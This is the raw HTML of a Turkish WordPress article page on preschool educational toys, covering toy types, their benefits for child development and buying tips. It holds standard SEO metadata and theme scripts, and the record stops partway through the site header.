

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obilsin.com/okul-oncesi-egitici-oyuncak-cesitleri-nelerdir/
body_size: 25303
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="tr" prefix="og: https://ogp.me/ns#"><![endif]-->
<!--[if IE 9]><html class="no-js g1-off-outside lt-ie10" id="ie9" lang="tr" prefix="og: https://ogp.me/ns#"><![endif]-->
<!--[if !IE]><!--><html class="no-js g1-off-outside" lang="tr" prefix="og: https://ogp.me/ns#"><!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"/><link rel="profile" href="http://gmpg.org/xfn/11"/><link rel="pingback" href="https://obilsin.com/xmlrpc.php"/><meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" /><title>Okul Öncesi Eğitici Oyuncak Çeşitleri Nelerdir? - Obilsin</title><meta name="description" content="Okul öncesi dönem, çocukların eğlenirken temel becerilerini de geliştirmeleri için oldukça önemli bir zaman dilimidir"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://obilsin.com/okul-oncesi-egitici-oyuncak-cesitleri-nelerdir/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Okul Öncesi Eğitici Oyuncak Çeşitleri Nelerdir? - Obilsin" /><meta property="og:description" content="Okul öncesi dönem, çocukların eğlenirken temel becerilerini de geliştirmeleri için oldukça önemli bir zaman dilimidir" /><meta property="og:url" content="https://obilsin.com/okul-oncesi-egitici-oyuncak-cesitleri-nelerdir/" /><meta property="og:site_name" content="Obilsin" /><meta property="article:section" content="Yaşam" /><meta property="og:updated_time" content="2023-06-06T13:05:46+03:00" /><meta property="og:image" content="https://obilsin.com/wp-content/uploads/2023/06/gce5x3y571XdXfp.jpg" /><meta property="og:image:secure_url" content="https://obilsin.com/wp-content/uploads/2023/06/gce5x3y571XdXfp.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:image:alt" content="gce5x3y571XdXfp" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-06-06T12:57:05+03:00" /><meta property="article:modified_time" content="2023-06-06T13:05:46+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Okul Öncesi Eğitici Oyuncak Çeşitleri Nelerdir? - Obilsin" /><meta name="twitter:description" content="Okul öncesi dönem, çocukların eğlenirken temel becerilerini de geliştirmeleri için oldukça önemli bir zaman dilimidir" /><meta name="twitter:image" content="https://obilsin.com/wp-content/uploads/2023/06/gce5x3y571XdXfp.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="Obilsin &raquo; akışı" href="https://obilsin.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Obilsin &raquo; yorum akışı" href="https://obilsin.com/comments/feed/" /> <script id="wpp-js" type="litespeed/javascript" data-src="https://obilsin.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://obilsin.com/wp-json/wordpress-popular-posts" data-post-id="27923" data-token="5a6fad5566" data-lang="0" data-debug="0"></script> <link rel="alternate" type="application/rss+xml" title="Obilsin &raquo; Okul Öncesi Eğitici Oyuncak Çeşitleri Nelerdir? yorum akışı" href="https://obilsin.com/okul-oncesi-egitici-oyuncak-cesitleri-nelerdir/feed/" /><link data-optimized="2" rel="stylesheet" href="https://obilsin.com/wp-content/litespeed/css/d42f5d54e5e31bbf724b3b71ada21190.css?ver=4416d" /> <script type="litespeed/javascript" data-src="https://obilsin.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://obilsin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://obilsin.com/wp-json/wp/v2/posts/27923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obilsin.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://obilsin.com/?p=27923' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://obilsin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobilsin.com%2Fokul-oncesi-egitici-oyuncak-cesitleri-nelerdir%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://obilsin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobilsin.com%2Fokul-oncesi-egitici-oyuncak-cesitleri-nelerdir%2F&#038;format=xml" /><meta name="generator" content="auto-sizes 1.5.0"> <script type="litespeed/javascript">var ajaxurl='https://obilsin.com/wp-admin/admin-ajax.php'</script> <meta name="generator" content="dominant-color-images 1.2.0"><meta name="generator" content="performance-lab 3.9.0; plugins: auto-sizes, dominant-color-images, embed-optimizer, image-prioritizer, performant-translations, speculation-rules, web-worker-offloading, webp-uploads"><meta name="generator" content="performant-translations 1.2.0"><link rel="preload" href="https://obilsin.com/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.woff" as="font" type="font/woff" crossorigin="anonymous"><meta name="generator" content="web-worker-offloading 0.2.0"><meta name="generator" content="webp-uploads 2.5.1"><meta name="generator" content="speculation-rules 1.5.0"><meta name="generator" content="optimization-detective 1.0.0-beta3"> <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/obilsin.com#PrimaryMenu","name":"Anasayfa","url":"\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/obilsin.com\/okul-oncesi-egitici-oyuncak-cesitleri-nelerdir\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/obilsin.com","name":"Obilsin"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/obilsin.com\/okul-oncesi-egitici-oyuncak-cesitleri-nelerdir\/","name":"Okul \u00d6ncesi E\u011fitici Oyuncak \u00c7e\u015fitleri Nelerdir? - Obilsin"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Article","@id":"https:\/\/obilsin.com\/okul-oncesi-egitici-oyuncak-cesitleri-nelerdir\/#Article","url":"https:\/\/obilsin.com\/okul-oncesi-egitici-oyuncak-cesitleri-nelerdir\/","inLanguage":"tr","mainEntityOfPage":"https:\/\/obilsin.com\/okul-oncesi-egitici-oyuncak-cesitleri-nelerdir\/","headline":"Okul \u00d6ncesi E\u011fitici Oyuncak \u00c7e\u015fitleri Nelerdir? - Obilsin","description":"Okul \u00f6ncesi d\u00f6nem, \u00e7ocuklar\u0131n e\u011flenirken temel becerilerini de geli\u015ftirmeleri i\u00e7in olduk\u00e7a \u00f6nemli bir zaman dilimidir","articleBody":"Okul \u00f6ncesi d\u00f6nem, \u00e7ocuklar\u0131n e\u011flenirken temel becerilerini de geli\u015ftirmeleri i\u00e7in olduk\u00e7a \u00f6nemli bir zaman dilimidir. Bu d\u00f6nemde minik bireyler, oyun ve ke\u015ffetme yoluyla \u00f6\u011frenmeyi deneyimler. Bu nedenle, okul \u00f6ncesi e\u011fitici oyuncak \u00e7e\u015fitleri, \u00e7ocuklar\u0131n hem e\u011flenirken hem de \u00f6\u011frenirken aktif olmalar\u0131n\u0131 sa\u011flayan \u00f6nemli ara\u00e7lar\u0131 olu\u015fturur. Bu oyuncaklar, \u00e7ocuklar\u0131n el-g\u00f6z koordinasyonu, ince motor becerileri, problem \u00e7\u00f6zme yetenekleri, dil geli\u015fimi ve sosyal etkile\u015fim becerilerini destekler. E\u011fitici oyuncaklar kategorisinde bulunan, Dizme Oyuncaklar\u0131, M\u00fczikli E\u011fitici Oyuncaklar\u0131 ve Aktivite Oyuncak \u00e7e\u015fitleri \u00e7ocuklar\u0131n geli\u015fimine etkisi yads\u0131namaz.    Geometrik \u015fekiller, \u00e7izim tabletleri, oyuncak ak\u0131ll\u0131 telefon ve \u015fekiller ba\u015fta olmak \u00fczere pek \u00e7ok e\u011fitici oyuncak vard\u0131r. Geometrik \u015fekiller ve yap\u0131m setleri, \u00e7ocuklar\u0131n hayal g\u00fcc\u00fcn\u00fc kullanmalar\u0131n\u0131, el becerilerini geli\u015ftirmelerini, yarat\u0131c\u0131 d\u00fc\u015f\u00fcnmeyi te\u015fvik eder. Sesli oyuncaklar, \u00e7ocuklar\u0131n dil becerilerini g\u00fc\u00e7lendirirken hayal d\u00fcnyalar\u0131n\u0131 geni\u015fletmelerine yard\u0131mc\u0131 olur. T\u00fcm bu e\u011fitici oyuncaklar, \u00e7ocuklar\u0131n oyun s\u0131ras\u0131nda \u00f6\u011frenmelerini te\u015fvik ederek onlar\u0131n geli\u015fimine olumlu katk\u0131 sa\u011flar.    Okul \u00f6ncesi d\u00f6nemde \u00e7ocuklar\u0131n e\u011fitimine destek olacak pek \u00e7ok farkl\u0131 e\u011fitici oyuncak \u00e7e\u015fidi vard\u0131r. Tasar\u0131m, renk, ya\u015f grubu, \u00f6zellik ve t\u00fcr bak\u0131m\u0131ndan birbirinden ayr\u0131lan bu oyuncaklar, her minik bireye hitap eder. Bunlar:  Renkli Kaplar ve Geometrik \u015eekiller  Okul \u00f6ncesinde al\u0131nmas\u0131 gereken oyuncaklar\u0131n ba\u015f\u0131nda, renkli kaplar ve geometrik \u015fekiller vard\u0131r. Bu t\u00fcr oyuncaklar, \u00e7ocuklar\u0131n el becerilerini geli\u015ftirmelerine yard\u0131mc\u0131 olur. Ayn\u0131 zamanda renkleri, \u015fekilleri ve boyutlar\u0131 tan\u0131malar\u0131na olanak tan\u0131r.  Denge Kule Oyunu  Denge kule oyunlar\u0131 renkli ve fig\u00fcrl\u00fc tasar\u0131mlar\u0131 ile dikkat \u00e7eker. Bu oyuncaklar da \u00e7ocuklar\u0131n el-g\u00f6z koordinasyonunu, mant\u0131ksal d\u00fc\u015f\u00fcnme becerilerini ve sabr\u0131n\u0131 geli\u015ftirmelerine yard\u0131mc\u0131 olur. Bloklar\u0131 dikkatlice yerle\u015ftirerek dengeli bir kule in\u015fa etmeyi \u00f6\u011frenirler. B\u00f6ylece okul \u00f6ncesinde geli\u015fimleri ba\u015flar.  \u00c7antal\u0131 Doktor Seti  \u00c7antal\u0131 doktor seti, i\u00e7eri\u011finde yer alan t\u0131bbi aletler ve kost\u00fcm ile \u00e7ocuklar\u0131n yeteneklerinin ortaya \u00e7\u0131kmas\u0131na olanak tan\u0131r. Bu t\u00fcr e\u011fitici oyuncak, \u00e7ocuklar\u0131n empati yeteneklerini geli\u015ftirmelerine yard\u0131mc\u0131 olur. Ayn\u0131 zamanda onlar\u0131n doktorun rol\u00fcn\u00fc anlamalar\u0131n\u0131 sa\u011flar. Oyuncak stetoskop, termometre, t\u0131bbi aletler, kost\u00fcm ve yanlar\u0131nda ta\u015f\u0131yabilecekleri bir \u00e7anta i\u00e7erir.  Oyuncak Tablet  Okul \u00f6ncesi mutlaka al\u0131nmas\u0131 gereken oyuncaklardan bir di\u011feri ise oyuncak tablettir. E\u011fitici bir oyuncak tablet \u00e7ocuklara harfleri, rakamlar\u0131, renkleri ve temel matematik kavramlar\u0131n\u0131 \u00f6\u011fretir. Sesli komutlar, etkile\u015fimli oyunlar ve renkli ekranlar gibi \u00f6zelliklere sahiptir. Y\u00fcksek kalite, dayan\u0131kl\u0131l\u0131k ve \u00e7\u00f6z\u00fcn\u00fcrl\u00fckte \u00fcretilen tablet uzun soluklu kullan\u0131m sunar. Yani okula ba\u015flad\u0131\u011f\u0131 zamanda da b\u00fcy\u00fck yard\u0131mc\u0131s\u0131 olur.  \u00c7izim Tahtas\u0131  \u00c7izim tahtalar\u0131, \u00e7ocuklar\u0131n hayal g\u00fc\u00e7lerini kullanmalar\u0131na, el becerilerini geli\u015ftirmelerine ve yarat\u0131c\u0131 d\u00fc\u015f\u00fcnmeyi te\u015fvik etmelerine olanak verir. Silinebilir \u00f6zellikleri sayesinde tekrar tekrar kullan\u0131lan \u00fcr\u00fcn, \u00e7e\u015fitli \u00e7izimlerin yap\u0131lmas\u0131n\u0131 m\u00fcmk\u00fcn k\u0131lar. \u00d6zellikle \u00e7ocu\u011fa yeni bir cisim, e\u015fya, hayvan veya bitki \u00f6\u011fretilece\u011finde, bu \u00e7izilerek yap\u0131labilir.  Okul \u00d6ncesinde E\u011fitici Oyuncak Alman\u0131n Faydalar\u0131  Okul \u00f6ncesi e\u011fitici oyuncak alternatifleri, \u00e7ocuklar\u0131n \u00f6\u011frenme s\u00fcrecine katk\u0131da bulunma ve onlar\u0131n geli\u015fimini destekleme konusunda olduk\u00e7a etkilidir. Bu oyuncaklar\u0131n, bilindi\u011finden daha fazla faydas\u0131 vard\u0131r. Bunlar:     \tE\u011fitici oyuncaklar, \u00e7ocuklar i\u00e7in \u00f6\u011frenme deneyimini e\u011flenceli ve keyifli hale getirir. Oyun oynarken \u00e7ocuklar, etkile\u015fimli bir \u015fekilde \u00f6\u011frenerek ke\u015ffederken zevk al\u0131r.   \tOkul \u00f6ncesi e\u011fitici oyuncak modelleri, \u00e7ocuklar\u0131n el-g\u00f6z koordinasyonunu, ince motor becerilerini ve kas geli\u015fimini destekler. Mesela geometrik \u015fekiller, bloklar veya yap\u0131m setleri gibi oyuncaklar, \u00e7ocuklar\u0131n ellerini kullanarak problem \u00e7\u00f6zmelerini sa\u011flar.   \tYa\u015fa ve ihtiyaca uygun sat\u0131n al\u0131nan oyuncak, \u00e7ocuklar\u0131n zihinsel becerilerini de geli\u015ftirir. Mant\u0131ksal d\u00fc\u015f\u00fcnme, problem \u00e7\u00f6zme, kavramsal anlay\u0131\u015f, dikkat ve bellek gibi yetenekleri destekleyerek \u00e7ocuklar\u0131n bili\u015fsel geli\u015fimini te\u015fvik eder.   \tOkul \u00f6ncesinde mutlaka al\u0131nmas\u0131 gereken   \te\u011fitici oyuncak   \talternatifleri, \u00e7ocuklar\u0131n sosyal becerilerini geli\u015ftirmelerine de olanak tan\u0131r. Arkada\u015flar\u0131yla birlikte oynamak, i\u015f birli\u011fi yapmak, ileti\u015fim kurmak, payla\u015fmak ve empati yapmak gibi becerileri   \tE\u011fitici oyuncak \u00e7e\u015fitleri, \u00e7ocuklar\u0131n dil becerilerini de b\u00fcy\u00fck \u00f6l\u00e7\u00fcde geli\u015ftirir. Mesela, sesli oyuncaklar veya kelimeleri \u00f6\u011freten oyuncaklar, \u00e7ocuklar\u0131n kelime da\u011farc\u0131\u011f\u0131n\u0131 geni\u015fleterek dil yeteneklerini g\u00fc\u00e7lendirir.    E\u011fitici oyuncaklar\u0131n bilinen daha \u00e7ok faydas\u0131 vard\u0131r. O nedenle \u00e7ocuklara okul \u00f6ncesinde al\u0131nmas\u0131 tavsiye edilir.  Okul \u00d6ncesi E\u011fitici Oyuncak Al\u0131rken Dikkat Edilmesi Gerekenler  Okul \u00f6ncesi d\u00f6nemde \u00e7ocuklar\u0131n geli\u015fimini ve \u00f6\u011frenimini destekleyen e\u011fitici oyuncaklardan se\u00e7mek \u00f6nemli bir i\u015ftir. Bu durum hem okul \u00e7a\u011f\u0131nda zorluk ya\u015famamak hem de \u00e7ocuklar\u0131n bo\u015f zamanlar\u0131n\u0131 kaliteli de\u011ferlendirmek i\u00e7in \u00f6nem ta\u015f\u0131r. Bu ba\u011flamda e\u011fitici oyuncak al\u0131rken \u015fu hususlara dikkat edilmelidir:     \tHer \u015feyden \u00f6nce, oyuncaklar\u0131n g\u00fcvenli olmas\u0131 \u00e7ocuk sa\u011fl\u0131\u011f\u0131 i\u00e7in \u00e7ok \u00f6nemlidir. Sat\u0131n alaca\u011f\u0131n\u0131z oyuncaklar\u0131n sa\u011flam ve dayan\u0131kl\u0131 malzemelerden yap\u0131lm\u0131\u015f olmas\u0131na dikkat etmelisiniz. Ayn\u0131 zamanda k\u00fc\u00e7\u00fck par\u00e7alar i\u00e7ermemeli ve bo\u011fulma riski olu\u015fturmamal\u0131d\u0131r.   \tOyuncaklar\u0131 se\u00e7erken \u00e7ocu\u011fun ya\u015f\u0131na uygun olanlar\u0131 tercih etmelisiniz. Her ya\u015f grubunun farkl\u0131 beceri ve ilgi alanlar\u0131 oldu\u011funu unutmamal\u0131s\u0131n\u0131z. Oyuncaklar\u0131n kutular\u0131nda veya etiketlerinde hangi ya\u015f grubu i\u00e7in uygun oldu\u011funu belirten bilgilere dikkat etmelisiniz.   \tOkul \u00f6ncesi   \te\u011fitici oyuncak   \t\u00e7e\u015fitlerinin \u00e7ocu\u011fun bili\u015fsel, sosyal ve motor becerilerini geli\u015ftirmesine yard\u0131mc\u0131 olmas\u0131 da son derece \u00f6nemlidir. Renkleri tan\u0131tmak, say\u0131lar\u0131 \u00f6\u011fretmek, el becerilerini geli\u015ftirmek gibi e\u011fitici \u00f6zelliklere sahip oyuncaklar\u0131 tercih edebilirsiniz. Ayn\u0131 zamanda problem \u00e7\u00f6zme, yarat\u0131c\u0131l\u0131k ve hayal g\u00fcc\u00fcn\u00fc destekleyen oyuncaklar da se\u00e7ebilirsiniz.   \tUcuz ve kalitesiz oyuncaklar h\u0131zla bozulabilir veya par\u00e7alanabilir. Kaliteli ve dayan\u0131kl\u0131 oyuncaklar se\u00e7erek uzun \u00f6m\u00fcrl\u00fc bir kullan\u0131m sa\u011flayabilirsiniz. Bu ba\u011flamda oyuncaklar\u0131n dayan\u0131kl\u0131 malzemelerden yap\u0131ld\u0131\u011f\u0131ndan emin olmal\u0131s\u0131n\u0131z.   \t\u00c7ocu\u011funuzun farkl\u0131 becerilerini ve ilgi alanlar\u0131n\u0131 ke\u015ffetmesine yard\u0131mc\u0131 olmak i\u00e7in \u00e7e\u015fitli oyuncaklar\u0131 se\u00e7ebilirsiniz. Farkl\u0131 kategorilerdeki oyuncaklar aras\u0131ndan se\u00e7im yaparak \u00e7ocu\u011funuzun zihinsel ve fiziksel geli\u015fimini destekleyebilirsiniz.   \tOyuncaklar\u0131n \u00e7ocu\u011fun ilgisini \u00e7ekmesi ve e\u011flenceli olmas\u0131 da gerekir. E\u011fitici oyuncaklar olmas\u0131na ra\u011fmen \u00e7ocu\u011fun ilgisini \u00e7ekmeyen veya s\u0131k\u0131c\u0131 olanlar pek etkili olmayabilir. O y\u00fczden \u00e7ocu\u011funuzun ilgi duyaca\u011f\u0131, merak\u0131n\u0131 uyand\u0131racak ve e\u011flendirecek oyuncaklar\u0131 tercih etmelisiniz.","keywords":"","datePublished":"2023-06-06T12:57:05+03:00","dateModified":"2023-06-06T13:05:46+03:00","author":{"@type":"Person","name":"obilsin","url":"https:\/\/obilsin.com\/uyeler\/mustafa\/","sameAs":["http:\/\/obilsin.com"],"image":{"@type":"ImageObject","url":"https:\/\/obilsin.com\/wp-content\/uploads\/avatars\/1\/60a926e578614-bpfull.png","height":96,"width":96}},"editor":{"@type":"Person","name":"obilsin","url":"https:\/\/obilsin.com\/uyeler\/mustafa\/","sameAs":["http:\/\/obilsin.com"],"image":{"@type":"ImageObject","url":"https:\/\/obilsin.com\/wp-content\/uploads\/avatars\/1\/60a926e578614-bpfull.png","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Obilsin","url":"https:\/\/obilsin.com","logo":{"@type":"ImageObject","url":"https:\/\/obilsin.com\/wp-content\/uploads\/2021\/10\/obilsinlogo-2.png","width":"180","height":"60"}},"comment":null,"image":[{"@type":"ImageObject","@id":"https:\/\/obilsin.com\/okul-oncesi-egitici-oyuncak-cesitleri-nelerdir\/#primaryimage","url":"https:\/\/obilsin.com\/wp-content\/uploads\/2023\/06\/gce5x3y571XdXfp-1200x900.jpg","width":"1200","height":"900","caption":"gce5x3y571XdXfp"},{"@type":"ImageObject","url":"https:\/\/obilsin.com\/wp-content\/uploads\/2023\/06\/gce5x3y571XdXfp-1200x720.jpg","width":"1200","height":"720","caption":"gce5x3y571XdXfp"},{"@type":"ImageObject","url":"https:\/\/obilsin.com\/wp-content\/uploads\/2023\/06\/gce5x3y571XdXfp-1200x675.jpg","width":"1200","height":"675","caption":"gce5x3y571XdXfp"},{"@type":"ImageObject","url":"https:\/\/obilsin.com\/wp-content\/uploads\/2023\/06\/gce5x3y571XdXfp-600x600.jpg","width":"600","height":"600","caption":"gce5x3y571XdXfp"}]}]</script> <meta name="generator" content="embed-optimizer 1.0.0-beta2"><meta name="generator" content="image-prioritizer 1.0.0-beta2"><link rel="icon" href="https://obilsin.com/wp-content/uploads/2020/12/cropped-512-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://obilsin.com/wp-content/uploads/2020/12/cropped-512-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://obilsin.com/wp-content/uploads/2020/12/cropped-512-1-180x180.png" /><meta name="msapplication-TileImage" content="https://obilsin.com/wp-content/uploads/2020/12/cropped-512-1-270x270.png" /> <script type="litespeed/javascript">if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script> <meta name="google-site-verification" content="FkkSDU6uN67cVrQaq4Wnl6zOBE3r6gGS2gYbCWzNUQI" /></head><body class="bp-nouveau wp-singular post-template-default single single-post postid-27923 single-format-standard wp-embed-responsive wp-theme-bimber snax-hoverable g1-layout-boxed g1-hoverable g1-has-mobile-logo g1-sidebar-normal"   ><div class="g1-body-inner"><div id="page"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"><nav class="g1-quick-nav g1-quick-nav-long g1-quick-nav-small-icons"><ul class="g1-quick-nav-menu"></ul></nav></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-sticky-top-wrapper g1-hb-row-2"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-on"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"><div class="g1-id g1-id-desktop"><p class="g1-mega g1-mega-1st site-title">
<a class="g1-logo-wrapper"
href="https://obilsin.com/" rel="home">
<picture class="g1-logo g1-logo-default">
<source media="(min-width: 1025px)" srcset="https://obilsin.com/wp-content/uploads/2021/10/obilsinlogo-2.png.webp 2x,https://obilsin.com/wp-content/uploads/2021/10/obilsinlogo-2.png.webp 1x">
<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20180%2060%27%2F%3E">
<img data-lazyloaded="1" src="[data-uri]" data-od-added-fetchpriority data-od-xpath="/HTML/BODY/DIV[@class=&#039;g1-body-inner&#039;]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::P]/*[1][self::A]/*[1][self::PICTURE]/*[3][self::IMG]" fetchpriority="low" data-src="https://obilsin.com/wp-content/uploads/2021/10/obilsinlogo-2.png.webp"
width="180"
height="60"
alt="Obilsin" />
</picture><picture class="g1-logo g1-logo-inverted">
<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20180%2060%27%2F%3E" data-srcset="https://obilsin.com/wp-content/uploads/2021/10/obilsinlogo-2.png">
<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20180%2060%27%2F%3E">
<img
id="g1-logo-inverted-img"
class="lazyload"
src=""
data-src="https://obilsin.com/wp-content/uploads/2021/10/obilsinlogo-2.png.webp"
width="180"
height="60"
alt="" />
</picture>
</a></p> <script type="litespeed/javascript">try{if(localStorage.getItem(skinItemId)){var _g1;_g1=document.getElementById('g1-logo-inverted-img');_g1.classList.remove('lazyload');_g1.setAttribute('src',_g1.getAttribute('data-src'));_g1=document.getElementById('g1-logo-inverted-source');_g1.setAttribute('srcset',_g1.getAttribute('data-srcset'))}}catch(e){}</script> </div><nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-5512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-5512"><a href="https://obilsin.com">Anasayfa</a></li><li id="menu-item-5516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-5516"><a href="https://obilsin.com/testler/">Testler</a></li><li id="menu-item-12896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-12896"><a href="https://obilsin.com/hayvanlar/">Hayvanlar</a></li><li id="menu-item-9465" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-9465"><a href="https://obilsin.com/yasam/">Yaşam</a></li><li id="menu-item-9466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-9466"><a href="https://obilsin.com/saglik/">Sağlık</a></li><li id="menu-item-12897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-12897"><a href="https://obilsin.com/anne-cocuk/">Anne Çocuk</a></li></ul></nav></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
<a class="g1-drop-toggle" href="https://obilsin.com/?s=">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Ara</span>
<span class="g1-drop-toggle-arrow"></span>
</a><div class="g1-drop-content"><div role="search" class="search-form-wrapper"><form method="get"
class="g1-searchform-tpl-default g1-searchform-ajax search-form"
action="https://obilsin.com/">
<label>
<span class="screen-reader-text">İçin Ara:</span>
<input type="search" class="search-field"
placeholder="Ara &hellip;"
value="" name="s"
title="İçin Ara:" />
</label>
